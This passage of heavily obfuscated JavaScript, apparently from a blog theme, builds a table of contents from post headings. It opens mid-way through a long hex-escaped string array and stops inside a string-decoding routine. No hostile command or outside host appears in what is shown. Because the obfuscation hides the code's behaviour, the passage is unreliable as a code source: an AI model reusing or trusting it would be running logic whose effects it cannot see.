78\x4b\x2f\x64\x51\x33\x4e\x63\x4d\x57\x44\x30\x57\x4f\x62\x57\x64\x57','\x57\x37\x43\x48\x45\x4b\x4e\x63\x4d\x6d\x6f\x39\x46\x53\x6f\x57\x57\x36\x52\x63\x4d\x57','\x70\x38\x6b\x6e\x6e\x6d\x6b\x2f\x57\x4f\x66\x5a\x44\x38\x6b\x58\x69\x32\x61','\x57\x4f\x71\x7a\x57\x36\x54\x7a\x72\x32\x4a\x63\x48\x43\x6b\x38\x57\x52\x52\x64\x52\x61','\x57\x4f\x66\x79\x70\x43\x6f\x41\x57\x50\x37\x64\x52\x6d\x6f\x41\x62\x61','\x79\x38\x6b\x67\x57\x34\x4e\x64\x54\x58\x46\x63\x4c\x53\x6b\x41\x57\x35\x39\x43\x57\x36\x53','\x6a\x72\x70\x64\x56\x53\x6b\x7a','\x72\x6d\x6f\x33\x42\x57\x6c\x64\x4d\x62\x4e\x64\x50\x66\x50\x7a\x41\x47','\x57\x4f\x68\x64\x4a\x43\x6b\x6a\x57\x4f\x68\x64\x4f\x77\x53','\x6d\x67\x69\x57\x57\x52\x34','\x57\x52\x54\x32\x72\x43\x6f\x76\x57\x34\x58\x63\x67\x78\x5a\x63\x4d\x31\x47','\x57\x51\x4a\x64\x51\x77\x38','\x6c\x61\x52\x63\x56\x43\x6b\x62\x75\x71\x74\x64\x50\x76\x56\x63\x52\x38\x6f\x4f','\x57\x35\x44\x76\x57\x37\x46\x64\x53\x38\x6f\x67\x73\x6d\x6f\x63\x57\x51\x69\x78\x57\x37\x47','\x6f\x33\x57\x38\x57\x52\x56\x64\x4a\x71','\x57\x52\x68\x64\x4c\x53\x6b\x45\x57\x51\x43','\x57\x52\x47\x42\x68\x43\x6b\x4b\x65\x59\x4a\x64\x47\x48\x4e\x63\x4f\x43\x6f\x38','\x6f\x30\x54\x67\x6f\x64\x44\x6b\x70\x6d\x6f\x7a\x75\x53\x6b\x6b','\x71\x38\x6f\x4c\x57\x52\x4e\x63\x56\x72\x4e\x64\x4d\x53\x6b\x37\x57\x52\x78\x63\x55\x6d\x6f\x34','\x57\x4f\x7a\x7a\x70\x6d\x6f\x39','\x41\x38\x6b\x74\x6f\x6d\x6f\x4e','\x57\x34\x6d\x51\x6f\x76\x56\x64\x54\x43\x6f\x49','\x57\x51\x61\x39\x72\x61','\x67\x38\x6f\x36\x57\x35\x79\x6b\x57\x37\x46\x63\x4c\x68\x47','\x57\x51\x6c\x64\x54\x67\x46\x63\x4d\x32\x76\x2b\x41\x6d\x6b\x4d\x6e\x38\x6b\x2b','\x57\x4f\x68\x64\x51\x73\x46\x63\x52\x43\x6f\x34\x57\x34\x66\x76\x57\x50\x50\x43\x63\x47','\x76\x4c\x37\x63\x4a\x58\x58\x78\x57\x37\x31\x4a','\x61\x53\x6f\x54\x57\x36\x33\x64\x56\x38\x6f\x57\x57\x51\x79\x4c\x42\x53\x6f\x63\x57\x51\x61','\x6b\x5a\x52\x63\x4d\x71','\x6f\x61\x66\x68\x57\x35\x5a\x63\x47\x62\x65\x6b\x6e\x6d\x6b\x38\x78\x57','\x57\x50\x6e\x63\x70\x71\x69\x7a\x57\x36\x54\x6f\x6e\x6d\x6f\x52\x6d\x61','\x57\x52\x42\x64\x4d\x53\x6b\x73\x57\x52\x52\x63\x53\x53\x6b\x32\x57\x52\x52\x63\x49\x63\x48\x61','\x72\x38\x6f\x66\x57\x52\x56\x63\x4c\x47','\x73\x53\x6b\x4b\x70\x4b\x5a\x64\x4a\x4a\x74\x64\x52\x4e\x66\x2f\x77\x4d\x4f','\x41\x38\x6f\x71\x7a\x6d\x6b\x6b\x57\x35\x2f\x63\x51\x6d\x6b\x35','\x57\x37\x2f\x64\x52\x63\x56\x64\x52\x43\x6b\x6e\x57\x50\x71','\x57\x37\x6d\x73\x61\x43\x6f\x4f\x63\x49\x52\x64\x47\x62\x70\x64\x52\x6d\x6f\x58','\x6a\x75\x66\x67\x6c\x73\x50\x6d\x70\x43\x6b\x6e','\x63\x6d\x6f\x59\x44\x62\x68\x63\x4c\x47\x34','\x76\x30\x50\x75\x6e\x43\x6f\x62\x57\x36\x43\x72\x57\x52\x68\x63\x49\x38\x6b\x62','\x64\x38\x6b\x61\x72\x66\x76\x4d\x57\x4f\x35\x45\x79\x4a\x68\x64\x55\x57','\x43\x66\x4e\x63\x55\x6d\x6b\x4e\x71\x33\x46\x63\x49\x32\x52\x64\x53\x6d\x6b\x34','\x46\x53\x6b\x6c\x57\x37\x5a\x63\x48\x68\x35\x59\x57\x51\x2f\x64\x4d\x33\x43','\x69\x4d\x69\x56\x6e\x53\x6f\x79\x57\x50\x4e\x63\x49\x64\x68\x63\x53\x64\x34','\x69\x49\x4a\x63\x4a\x77\x6c\x64\x4e\x6d\x6b\x59\x41\x6d\x6b\x76\x46\x53\x6b\x4a','\x6e\x53\x6f\x58\x57\x37\x79\x4c\x57\x35\x5a\x63\x52\x65\x46\x64\x53\x4c\x74\x64\x4f\x57','\x57\x35\x2f\x63\x4b\x43\x6b\x72\x57\x52\x5a\x63\x50\x33\x56\x64\x48\x57\x42\x64\x55\x6d\x6b\x68','\x57\x35\x31\x75\x6a\x62\x71\x64\x57\x36\x53\x5a\x45\x38\x6f\x48\x6a\x47','\x46\x38\x6b\x63\x57\x35\x6c\x63\x54\x71\x64\x63\x4b\x6d\x6b\x54\x57\x35\x50\x6c\x57\x37\x30','\x69\x64\x56\x63\x4a\x31\x56\x64\x54\x6d\x6f\x32\x44\x38\x6f\x67','\x57\x37\x74\x64\x56\x78\x34\x6a\x57\x36\x7a\x54\x57\x50\x38\x48','\x41\x49\x33\x63\x4c\x76\x42\x64\x56\x6d\x6f\x4b\x45\x53\x6f\x72\x67\x6d\x6b\x57','\x6a\x4a\x31\x30\x6c\x38\x6b\x71\x57\x34\x61','\x57\x34\x37\x63\x52\x49\x33\x63\x50\x38\x6f\x56\x57\x37\x66\x59\x57\x52\x34\x68\x6c\x57','\x74\x6d\x6f\x78\x6c\x53\x6b\x59\x57\x35\x52\x63\x51\x53\x6b\x74\x57\x36\x42\x64\x50\x6d\x6b\x50','\x57\x35\x68\x64\x56\x43\x6f\x33\x44\x38\x6b\x34\x66\x71\x48\x79\x67\x43\x6b\x70','\x66\x5a\x57\x74\x57\x34\x7a\x61\x6d\x43\x6b\x58\x57\x37\x57\x75\x57\x50\x4f','\x70\x77\x48\x55\x57\x52\x37\x64\x49\x53\x6f\x58\x75\x4a\x30\x46\x57\x35\x71','\x6b\x68\x65\x4e\x57\x52\x33\x64\x49\x6d\x6f\x47','\x6c\x5a\x56\x63\x48\x72\x2f\x64\x52\x53\x6f\x30\x45\x53\x6f\x74\x72\x43\x6b\x58','\x57\x51\x57\x4c\x6a\x43\x6b\x58\x67\x38\x6b\x55\x79\x4a\x6d','\x42\x38\x6b\x69\x6c\x53\x6f\x31\x57\x37\x54\x4f\x79\x53\x6b\x38\x70\x65\x71','\x6b\x72\x56\x63\x4e\x71\x58\x47\x57\x36\x35\x30\x57\x36\x75','\x57\x34\x69\x4e\x57\x34\x56\x63\x55\x53\x6f\x75\x6c\x61\x74\x63\x48\x71\x39\x70','\x57\x37\x4a\x63\x51\x78\x33\x63\x4d\x48\x47\x51\x42\x43\x6b\x39\x61\x53\x6f\x58','\x57\x35\x52\x63\x54\x5a\x52\x63\x50\x53\x6f\x36\x57\x34\x72\x79\x57\x4f\x30','\x6a\x43\x6f\x4b\x57\x36\x4a\x63\x49\x62\x58\x6c\x57\x50\x42\x63\x48\x32\x66\x76','\x6b\x65\x72\x65\x6e\x61','\x70\x57\x31\x64\x57\x35\x56\x64\x4a\x30\x54\x4d\x6f\x43\x6b\x2f\x75\x47','\x57\x50\x4a\x64\x56\x5a\x74\x64\x56\x6d\x6f\x65\x57\x34\x48\x33\x57\x52\x38\x4b\x66\x47','\x74\x53\x6f\x64\x77\x62\x38\x2f\x57\x4f\x48\x52\x6c\x73\x4a\x64\x53\x57','\x57\x37\x6d\x35\x79\x43\x6f\x33\x73\x43\x6b\x37\x46\x75\x76\x50\x57\x51\x74\x64\x56\x4d\x78\x63\x55\x47','\x46\x38\x6b\x42\x57\x36\x42\x64\x51\x67\x7a\x6a\x66\x6d\x6b\x6b\x61\x75\x4b','\x57\x50\x64\x64\x48\x49\x35\x31\x78\x73\x2f\x64\x49\x4a\x4f\x42\x57\x35\x75','\x57\x35\x4c\x72\x57\x35\x70\x64\x4b\x64\x64\x63\x51\x53\x6b\x59\x79\x6d\x6b\x4c\x69\x57','\x57\x36\x30\x65\x64\x38\x6f\x33\x42\x68\x6d\x46\x57\x37\x35\x62','\x77\x6d\x6f\x46\x76\x48\x62\x44\x57\x50\x43','\x57\x37\x43\x30\x67\x6d\x6b\x65\x57\x52\x44\x68\x67\x43\x6b\x56','\x6a\x64\x54\x55\x6d\x53\x6b\x64\x57\x35\x46\x64\x47\x32\x5a\x64\x4f\x5a\x61','\x45\x62\x78\x64\x54\x6d\x6b\x41\x6f\x6d\x6b\x37\x70\x6d\x6f\x42\x57\x36\x68\x63\x4e\x57','\x78\x72\x75\x64\x42\x6d\x6f\x41\x57\x36\x65\x73\x57\x51\x6c\x63\x48\x53\x6f\x6a','\x68\x43\x6b\x59\x57\x52\x46\x63\x51\x6d\x6b\x4a\x57\x37\x6a\x34\x41\x6d\x6f\x49\x57\x4f\x4e\x63\x50\x6d\x6f\x43\x63\x71','\x46\x38\x6b\x77\x57\x34\x52\x64\x52\x4b\x44\x75\x78\x38\x6f\x2b\x64\x4d\x47','\x70\x6d\x6b\x63\x57\x34\x4a\x64\x53\x71\x42\x63\x4e\x43\x6f\x4a\x57\x35\x62\x79\x57\x37\x79','\x74\x53\x6b\x50\x64\x76\x75','\x57\x37\x37\x63\x54\x4a\x70\x63\x4d\x30\x44\x4b\x42\x53\x6b\x39\x67\x53\x6f\x52','\x6c\x68\x38\x59\x57\x52\x2f\x64\x49\x53\x6f\x58\x63\x64\x39\x66','\x6e\x64\x2f\x63\x4a\x4c\x46\x64\x54\x38\x6f\x59','\x69\x47\x2f\x64\x56\x53\x6b\x64\x69\x53\x6f\x2f\x41\x6d\x6b\x7a\x57\x36\x46\x63\x4d\x71','\x7a\x43\x6b\x71\x57\x4f\x56\x64\x51\x58\x74\x63\x4e\x53\x6b\x30\x57\x35\x6a\x70\x57\x36\x65','\x57\x50\x48\x63\x57\x50\x42\x64\x47\x64\x4a\x64\x55\x43\x6b\x4a\x6d\x6d\x6b\x4d\x6f\x71','\x45\x38\x6b\x44\x57\x4f\x48\x4f\x57\x52\x35\x31\x57\x37\x69','\x43\x53\x6b\x6c\x57\x34\x78\x64\x51\x49\x64\x63\x48\x57','\x7a\x43\x6b\x67\x57\x35\x42\x63\x4f\x58\x56\x64\x4e\x53\x6b\x57\x57\x35\x31\x7a\x57\x37\x30','\x57\x37\x75\x45\x65\x38\x6b\x30\x6f\x73\x56\x64\x47\x31\x68\x63\x4a\x43\x6f\x54','\x71\x71\x4e\x63\x53\x64\x33\x63\x4c\x71\x6e\x38\x57\x51\x72\x55\x46\x65\x7a\x69\x57\x51\x57','\x73\x38\x6f\x45\x57\x37\x57\x52\x7a\x53\x6f\x37\x43\x61','\x61\x76\x37\x64\x51\x77\x42\x64\x4c\x31\x61\x68\x57\x50\x58\x50\x72\x57','\x57\x34\x66\x38\x57\x4f\x64\x64\x4f\x64\x56\x64\x49\x38\x6b\x39\x64\x53\x6b\x44\x43\x47','\x74\x43\x6f\x36\x57\x37\x6c\x64\x54\x43\x6f\x35\x57\x51\x34\x75\x44\x61','\x57\x51\x30\x2b\x66\x53\x6b\x76','\x41\x53\x6b\x75\x57\x34\x33\x64\x56\x62\x78\x63\x4d\x38\x6f\x4a\x57\x4f\x69\x6e\x57\x51\x47','\x57\x4f\x48\x6f\x70\x6d\x6f\x2f','\x57\x52\x47\x2f\x63\x53\x6b\x69\x57\x51\x54\x6d\x71\x53\x6f\x4e\x57\x51\x2f\x63\x47\x57','\x45\x61\x4a\x64\x55\x6d\x6b\x6b\x46\x43\x6b\x54\x6d\x53\x6b\x6a\x57\x51\x56\x63\x4e\x47','\x63\x53\x6b\x68\x61\x31\x71\x50\x57\x35\x71\x2b\x6f\x68\x68\x64\x55\x38\x6b\x4c\x57\x36\x58\x33','\x74\x43\x6b\x70\x57\x50\x70\x63\x4c\x61\x37\x64\x4b\x53\x6f\x4b\x57\x4f\x4e\x63\x53\x38\x6b\x55','\x57\x35\x6a\x6a\x57\x4f\x70\x64\x49\x74\x33\x64\x56\x53\x6f\x50\x6d\x38\x6f\x31\x7a\x71','\x57\x50\x6c\x64\x4c\x68\x4b\x55\x66\x4a\x33\x63\x4e\x33\x4b\x73\x57\x50\x38','\x57\x37\x46\x64\x53\x48\x50\x64\x57\x51\x72\x67\x57\x50\x71\x45\x57\x37\x47\x62\x6c\x57','\x57\x51\x56\x63\x50\x75\x57\x45\x57\x36\x72\x4b\x57\x52\x65','\x57\x51\x57\x77\x62\x53\x6f\x35\x44\x33\x39\x44\x57\x37\x53','\x75\x38\x6b\x75\x79\x38\x6f\x43\x57\x35\x37\x64\x52\x53\x6f\x59\x57\x36\x70\x64\x55\x38\x6f\x38','\x57\x35\x5a\x64\x51\x53\x6f\x48\x6e\x38\x6b\x79\x65\x47\x44\x45\x70\x38\x6b\x6f','\x57\x51\x31\x66\x57\x36\x76\x5a\x71\x71','\x57\x34\x4e\x64\x4f\x32\x70\x63\x51\x53\x6f\x59\x57\x34\x31\x61\x57\x4f\x30\x46\x64\x71','\x76\x43\x6f\x70\x41\x6d\x6b\x66\x57\x36\x4e\x64\x50\x38\x6b\x2f\x57\x37\x64\x64\x4d\x43\x6b\x36','\x57\x35\x56\x64\x54\x73\x4e\x63\x52\x53\x6f\x58\x57\x34\x79','\x69\x48\x62\x45\x57\x34\x53','\x6a\x30\x42\x63\x47\x57\x66\x48\x57\x36\x54\x57\x57\x36\x6d\x50\x6d\x71','\x57\x34\x5a\x64\x53\x49\x2f\x63\x55\x38\x6f\x43\x57\x35\x43','\x57\x50\x6a\x6f\x6a\x61\x48\x62\x57\x34\x62\x4f\x6c\x6d\x6b\x54\x79\x57','\x64\x6d\x6b\x62\x61\x66\x76\x6d\x57\x35\x43\x32\x79\x49\x4a\x64\x53\x71','\x57\x37\x50\x57\x76\x6d\x6b\x77\x57\x50\x62\x73\x77\x4e\x4e\x64\x4c\x62\x30','\x45\x38\x6f\x68\x57\x37\x61\x31\x78\x6d\x6f\x48','\x77\x43\x6f\x79\x6e\x6d\x6b\x42','\x57\x35\x58\x6e\x57\x36\x64\x64\x4a\x43\x6b\x65\x7a\x43\x6f\x6f\x57\x51\x47\x56\x57\x35\x53','\x57\x37\x69\x54\x57\x51\x4f\x30\x65\x43\x6f\x59\x70\x6d\x6b\x61\x43\x66\x47','\x41\x64\x61\x30\x57\x51\x33\x64\x4b\x53\x6f\x37\x65\x77\x43\x73\x57\x35\x4b','\x57\x50\x76\x45\x6e\x6d\x6f\x38\x57\x50\x5a\x64\x55\x61','\x57\x37\x4f\x74\x62\x38\x6b\x31\x68\x5a\x42\x64\x48\x66\x56\x63\x4f\x53\x6f\x54','\x57\x36\x54\x51\x77\x43\x6f\x73\x57\x37\x75\x43\x73\x6d\x6b\x45\x57\x37\x4e\x63\x4c\x76\x42\x63\x49\x43\x6f\x65','\x69\x75\x39\x77\x64\x5a\x6a\x65\x69\x43\x6b\x71','\x61\x53\x6b\x74\x69\x38\x6b\x57\x57\x37\x6d\x6e\x77\x64\x4b','\x57\x52\x4f\x5a\x64\x38\x6b\x74\x57\x4f\x72\x46','\x63\x4a\x31\x6d','\x57\x36\x42\x64\x49\x43\x6b\x56\x74\x6d\x6b\x50\x70\x48\x66\x43\x67\x6d\x6b\x54','\x57\x4f\x54\x72\x57\x36\x52\x63\x50\x53\x6f\x41\x76\x53\x6f\x64\x57\x51\x61\x77\x57\x36\x53','\x57\x36\x62\x38\x57\x51\x42\x64\x47\x57\x33\x64\x49\x6d\x6f\x31\x66\x43\x6b\x4d\x62\x71','\x57\x35\x50\x6f\x57\x37\x37\x64\x53\x53\x6f\x61\x63\x43\x6b\x6a\x57\x37\x76\x6d\x57\x51\x47','\x44\x38\x6f\x7a\x57\x37\x47\x48\x72\x53\x6f\x64\x41\x58\x4a\x64\x50\x71','\x57\x37\x47\x4c\x57\x50\x37\x64\x53\x61','\x6f\x62\x5a\x63\x51\x38\x6f\x45\x6f\x6d\x6f\x39\x79\x38\x6b\x6c\x57\x37\x37\x64\x47\x71','\x57\x35\x6a\x66\x57\x50\x64\x64\x4a\x71','\x57\x4f\x4c\x72\x70\x61','\x68\x31\x6c\x63\x55\x4b\x5a\x64\x4a\x66\x71\x54\x57\x50\x57\x59\x66\x61','\x57\x37\x64\x64\x56\x33\x65\x57\x57\x36\x76\x35\x57\x50\x79\x4d','\x43\x4d\x4a\x63\x51\x4b\x64\x64\x4f\x38\x6f\x61\x75\x38\x6f\x75','\x6f\x4c\x56\x64\x56\x43\x6b\x68\x79\x38\x6b\x2f\x6d\x53\x6b\x46\x57\x36\x6c\x63\x4b\x57','\x57\x35\x50\x6a\x57\x37\x70\x64\x52\x38\x6f\x5a\x72\x57','\x74\x53\x6b\x47\x57\x34\x62\x32\x57\x52\x75\x58\x57\x51\x74\x63\x4f\x33\x66\x72','\x57\x4f\x35\x6a\x6a\x61\x47\x62\x57\x37\x4f\x54\x6b\x6d\x6f\x58\x6d\x57','\x78\x6d\x6f\x66\x6c\x38\x6b\x71\x57\x35\x43\x6b\x65\x63\x6c\x63\x47\x53\x6b\x72','\x66\x48\x42\x64\x52\x67\x5a\x64\x49\x66\x69\x53\x57\x4f\x71\x59\x62\x57','\x6f\x72\x6a\x62\x57\x35\x52\x63\x48\x48\x38\x53\x70\x38\x6b\x2b\x75\x71','\x57\x52\x6d\x4f\x70\x53\x6f\x57\x61\x53\x6f\x51\x69\x4d\x6e\x37\x57\x36\x38','\x57\x37\x57\x59\x57\x50\x33\x63\x53\x53\x6f\x39\x6a\x58\x64\x63\x48\x71\x6d\x71','\x6e\x62\x74\x64\x54\x43\x6b\x78','\x57\x52\x56\x64\x50\x4c\x38\x6a\x57\x37\x31\x42\x57\x51\x43\x5a\x57\x37\x6d\x58','\x57\x35\x46\x64\x49\x38\x6b\x63\x57\x4f\x4a\x64\x4f\x77\x42\x64\x4d\x72\x6c\x64\x4d\x6d\x6b\x39','\x57\x34\x62\x6f\x71\x6d\x6b\x31\x6e\x33\x70\x63\x4b\x68\x70\x63\x54\x53\x6f\x6f','\x43\x53\x6b\x48\x57\x35\x33\x64\x4f\x75\x72\x6d\x67\x53\x6b\x67\x75\x4a\x69','\x78\x38\x6f\x59\x73\x75\x76\x39\x73\x38\x6f\x31\x57\x34\x48\x48\x57\x51\x4b','\x69\x72\x4f\x42\x43\x64\x50\x6d\x6a\x6d\x6f\x64\x77\x6d\x6b\x62','\x72\x6d\x6f\x41\x43\x38\x6b\x77\x57\x36\x6c\x63\x51\x61','\x6a\x5a\x42\x63\x4e\x75\x64\x64\x4d\x53\x6f\x50\x46\x38\x6f\x67\x44\x6d\x6b\x47','\x79\x73\x4c\x4b\x57\x52\x33\x64\x4f\x53\x6f\x4e\x72\x77\x79\x72\x57\x37\x4f','\x57\x37\x43\x73\x66\x53\x6b\x66\x66\x49\x78\x64\x4c\x65\x43','\x57\x4f\x6a\x70\x6f\x71\x65\x6c\x57\x37\x58\x4f\x6e\x47','\x6f\x75\x39\x78\x6b\x74\x62\x72','\x6b\x4e\x75\x4c\x57\x52\x74\x64\x48\x38\x6f\x33\x74\x57','\x6b\x6d\x6b\x68\x57\x34\x52\x64\x4f\x47\x31\x71\x67\x53\x6f\x72\x68\x59\x75','\x57\x35\x37\x64\x51\x38\x6b\x4c\x70\x43\x6b\x6d\x68\x61\x62\x45\x6d\x38\x6b\x6f','\x79\x4d\x5a\x64\x4f\x6d\x6b\x78\x6e\x78\x56\x63\x53\x68\x78\x64\x53\x53\x6f\x55','\x57\x36\x31\x65\x57\x36\x31\x35\x72\x68\x6c\x64\x4e\x38\x6b\x41\x57\x4f\x68\x64\x4f\x71','\x68\x64\x31\x41\x57\x34\x53','\x73\x53\x6f\x34\x57\x36\x33\x64\x56\x43\x6f\x75\x57\x51\x69\x48\x41\x43\x6f\x59\x57\x51\x4f','\x62\x43\x6b\x6e\x6d\x43\x6f\x64\x57\x52\x5a\x64\x53\x38\x6b\x4c\x57\x37\x52\x64\x49\x6d\x6b\x4a','\x66\x6d\x6f\x4d\x57\x35\x30\x63\x57\x34\x5a\x63\x53\x33\x2f\x63\x55\x76\x68\x64\x4e\x71','\x57\x52\x4b\x4d\x57\x50\x74\x63\x55\x43\x6b\x66\x6c\x72\x64\x63\x4c\x63\x53\x79','\x57\x52\x38\x59\x61\x6d\x6b\x66','\x44\x76\x54\x6a\x42\x64\x31\x6a\x6d\x38\x6b\x71\x71\x53\x6f\x79','\x6f\x38\x6f\x6d\x57\x34\x46\x64\x48\x77\x50\x6f\x66\x38\x6f\x72','\x57\x4f\x30\x4c\x72\x6d\x6f\x30\x57\x51\x47\x57\x57\x37\x38\x30\x57\x52\x35\x37\x57\x37\x48\x33\x76\x61','\x57\x37\x4f\x76\x63\x43\x6b\x58\x65\x59\x64\x64\x4b\x31\x5a\x64\x54\x53\x6b\x55','\x72\x38\x6b\x6c\x6c\x53\x6b\x7a\x57\x50\x4b\x73\x77\x78\x46\x63\x4a\x6d\x6b\x72','\x6b\x53\x6b\x46\x57\x50\x4c\x4c\x57\x52\x38\x56\x57\x37\x68\x63\x56\x68\x7a\x2b','\x57\x4f\x6a\x6c\x6d\x72\x34\x43\x57\x34\x6a\x4b\x6b\x38\x6f\x2b','\x44\x43\x6f\x77\x57\x36\x30\x37\x71\x38\x6f\x51','\x45\x62\x68\x64\x56\x53\x6b\x73\x73\x61\x42\x63\x52\x66\x37\x64\x56\x6d\x6b\x5a','\x69\x77\x33\x64\x47\x31\x33\x64\x4f\x33\x30\x44\x57\x52\x35\x63\x79\x71','\x41\x4a\x70\x64\x4b\x75\x68\x64\x52\x6d\x6f\x4b','\x68\x43\x6f\x79\x6e\x38\x6b\x43\x57\x35\x30\x42\x68\x74\x52\x63\x49\x38\x6b\x65','\x6f\x66\x56\x64\x54\x53\x6b\x62\x44\x38\x6b\x49\x69\x6d\x6b\x73\x57\x37\x6c\x63\x4e\x57','\x74\x38\x6f\x66\x78\x47\x38','\x76\x53\x6b\x4a\x66\x4b\x62\x47\x76\x6d\x6b\x36\x57\x34\x38','\x6e\x57\x56\x64\x4f\x43\x6b\x6c\x44\x53\x6b\x52','\x77\x32\x4c\x77\x57\x35\x44\x67\x6a\x53\x6f\x4a\x57\x52\x53\x45\x57\x4f\x53','\x66\x53\x6f\x58\x57\x34\x65\x67\x57\x36\x6c\x63\x51\x33\x6c\x63\x52\x47','\x65\x6d\x6b\x78\x57\x52\x56\x63\x4d\x58\x68\x63\x4b\x38\x6f\x2f\x57\x50\x2f\x63\x51\x6d\x6f\x4e','\x57\x4f\x74\x64\x4f\x53\x6b\x4e\x57\x50\x68\x63\x4e\x6d\x6b\x7a\x57\x34\x74\x64\x4c\x71\x58\x56','\x74\x48\x69\x41\x70\x53\x6f\x7a\x57\x36\x65\x79\x57\x52\x68\x64\x47\x38\x6b\x68','\x57\x51\x46\x64\x52\x4d\x4e\x63\x48\x67\x76\x35\x42\x43\x6b\x58\x6e\x43\x6b\x4c','\x75\x6d\x6b\x78\x77\x47\x44\x59\x57\x4f\x44\x56\x6a\x67\x74\x64\x50\x61','\x61\x65\x56\x64\x51\x67\x64\x64\x4c\x71','\x6f\x4e\x38\x58\x57\x51\x65','\x6d\x48\x52\x64\x50\x43\x6b\x70\x69\x53\x6b\x4d\x70\x53\x6b\x41\x57\x36\x68\x63\x4e\x57','\x57\x36\x66\x32\x65\x43\x6f\x64\x57\x4f\x38\x67\x72\x68\x4e\x63\x4c\x30\x43','\x61\x53\x6b\x41\x42\x6d\x6f\x66\x57\x4f\x50\x6a\x61\x62\x4e\x63\x4d\x38\x6b\x70\x72\x43\x6f\x70\x72\x47','\x76\x38\x6b\x6a\x7a\x38\x6b\x6f\x57\x52\x64\x64\x53\x38\x6b\x34\x57\x36\x68\x64\x4d\x6d\x6b\x49','\x41\x43\x6b\x6b\x57\x36\x64\x63\x47\x5a\x39\x2b\x57\x52\x70\x63\x4a\x32\x71\x55','\x76\x43\x6f\x6c\x43\x43\x6b\x77\x57\x36\x6c\x63\x55\x6d\x6b\x46\x57\x37\x4f','\x6a\x30\x42\x63\x4e\x57\x43\x50\x57\x36\x72\x30\x57\x37\x39\x58','\x66\x43\x6f\x5a\x66\x65\x31\x47\x61\x6d\x6b\x2f\x57\x35\x6a\x51\x57\x37\x4f'];_0x17e6=function(){return _0x5430e6;};return _0x17e6();};
/*]]>*/
  
/*<![CDATA[*/
(function(_0x19dec3,_0x19f307){var _0x38a911={_0x223fbb:0x2bc,_0x22e729:0x288,_0x2aac9f:0x246,_0x1d373a:'\x62\x4d\x48\x41',_0x1ae2fe:'\x36\x59\x5d\x59',_0x39cfae:'\x47\x5a\x40\x67',_0x5e50c7:0x242,_0x2dd8c3:'\x40\x31\x26\x4e',_0x1dc2c8:0x2b5,_0xc64f6b:'\x7a\x4a\x78\x36',_0x48f48e:0x279,_0x4c0131:'\x68\x24\x4b\x43',_0x469898:0x2bd},_0x230236={_0x2cde39:0x36f};function _0x43caca(_0x36fc45,_0x1f6e8b){return _0x462a(_0x1f6e8b- -_0x230236._0x2cde39,_0x36fc45);}var _0x530663=_0x19dec3();while(!![]){try{var _0x4d3804=-parseInt(_0x43caca('\x26\x67\x25\x6b',-_0x38a911._0x223fbb))/0x1*(parseInt(_0x43caca('\x62\x4d\x48\x41',-_0x38a911._0x22e729))/0x2)+parseInt(_0x43caca('\x68\x24\x4b\x43',-0x24c))/0x3+-parseInt(_0x43caca('\x5a\x29\x66\x43',-_0x38a911._0x2aac9f))/0x4*(-parseInt(_0x43caca(_0x38a911._0x1d373a,-0x29c))/0x5)+-parseInt(_0x43caca(_0x38a911._0x1ae2fe,-0x256))/0x6*(-parseInt(_0x43caca(_0x38a911._0x39cfae,-0x28c))/0x7)+parseInt(_0x43caca('\x53\x74\x61\x41',-_0x38a911._0x5e50c7))/0x8*(-parseInt(_0x43caca(_0x38a911._0x2dd8c3,-_0x38a911._0x1dc2c8))/0x9)+-parseInt(_0x43caca(_0x38a911._0xc64f6b,-_0x38a911._0x48f48e))/0xa+parseInt(_0x43caca(_0x38a911._0x4c0131,-_0x38a911._0x469898))/0xb;if(_0x4d3804===_0x19f307)break;else _0x530663['push'](_0x530663['shift']());}catch(_0x2fce6a){_0x530663['push'](_0x530663['shift']());}}}(_0x5196,0x93762));var contentContainer=document[_0x28162b(-0xc6,'\x28\x41\x24\x58')+_0x28162b(-0x94,'\x49\x35\x50\x70')](_0x28162b(-0xd0,'\x62\x4d\x48\x41'))[0x0];const dataTracking=contentContainer[_0x28162b(-0xfe,'\x76\x21\x61\x28')+'\x74\x65'](_0x28162b(-0x95,'\x72\x65\x40\x45')+_0x28162b(-0x108,'\x41\x5e\x48\x57')+_0x28162b(-0xfa,'\x53\x74\x61\x41'),_0x28162b(-0xd7,'\x79\x32\x25\x42'));function _0x28162b(_0x132653,_0x5d68e8){return _0x462a(_0x132653- -0x1c4,_0x5d68e8);}var headings=contentContainer[_0x28162b(-0xba,'\x53\x74\x61\x41')+_0x28162b(-0xcb,'\x25\x6a\x72\x26')](_0x28162b(-0xe3,'\x79\x32\x25\x42')+'\x34\x2c\x68\x35\x2c\x68\x36'),showtoc=contentContainer[_0x28162b(-0xbc,'\x41\x71\x62\x54')+_0x28162b(-0x105,'\x72\x65\x40\x45')](_0x28162b(-0x9a,'\x6c\x69\x63\x29')+'\x20\x68\x31\x2c\x2e\x70\x6f\x73\x74\x2d'+_0x28162b(-0xbb,'\x5a\x29\x66\x43')+_0x28162b(-0x9c,'\x26\x37\x69\x4e')+_0x28162b(-0xd6,'\x6a\x6f\x49\x62')+_0x28162b(-0xe6,'\x47\x5a\x40\x67')+_0x28162b(-0x96,'\x40\x51\x55\x47')+'\x2e\x70\x6f\x73\x74\x2d\x62\x6f\x64\x79'+_0x28162b(-0xb9,'\x57\x52\x40\x4c'));function _0x462a(_0x2ad54d,_0x2fb3cd){var _0x5196f4=_0x5196();return _0x462a=function(_0x462afa,_0x3d1da7){_0x462afa=_0x462afa-0xa4;var _0x221939=_0x5196f4[_0x462afa];if(_0x462a['\x4d\x41\x4d\x71\x76\x63']===undefined){var _0x303ab0=function(_0x2837e1){var _0x1ce4d4='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';var _0x2e9d2c='',_0x2d2248='';for(var _0x406826=0x0,_0x24f2d3,_0x53c49d,_0x32128a=0x0;_0x53c49d=_0x2837e1['\x63\x68\x61\x72\x41\x74'](_0x32128a++);~_0x53c49d&&(_0x24f2d3=_0x406826%0x4?_0x24f2d3*0x40+_0x53c49d:_0x53c49d,_0x406826++%0x4)?_0x2e9d2c+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x24f2d3>>(-0x2*_0x406826&0x6)):0x0){_0x53c49d=_0x1ce4d4['\x69\x6e\x64\x65\x78\x4f\x66'](_0x53c49d);}for(var 